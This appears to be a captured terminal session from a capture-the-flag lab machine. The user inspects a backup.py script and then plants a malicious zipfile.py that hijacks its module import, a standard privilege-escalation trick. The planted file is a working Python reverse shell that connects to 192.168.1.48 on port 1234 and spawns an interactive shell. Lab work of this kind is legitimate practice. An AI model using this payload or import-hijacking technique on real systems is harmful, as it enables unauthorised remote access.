 Applications
mar, nov 10 19:16
fr
(thanos) 192.168.1.41 — Konsole
File Edit View Bookmarks Settings Help
thanos@nemesis:~$ who
who     whoami
thanos@nemesis:~$ whoami
thanos
thanos@nemesis:~$ ls
backup.py  flag1.txt
thanos@nemesis:~$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for thanos:

Sorry, try again.
[sudo] password for thanos:


Sorry, try again.
[sudo] password for thanos:
sudo: 3 incorrect password attempts
thanos@nemesis:~$ cat backup.py
#!/usr/bin/env python
import os
import zipfile

def zipdir(path, ziph):
    for root, dirs, files in os.walk(path):
        for file in files:
            ziph.write(os.path.join(root, file))

if __name__ == '__main__':
    zipf = zipfile.ZipFile('/tmp/website.zip', 'w', zipfile.ZIP_DEFLATED)
    zipdir('/var/www/html', zipf)
    zipf.close()
thanos@nemesis:~$ vi zipfile.py
thanos@nemesis:~$ cat zipfile.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.48",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno()
,1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
thanos@nemesis:~$
(thanos) 192.168.1.41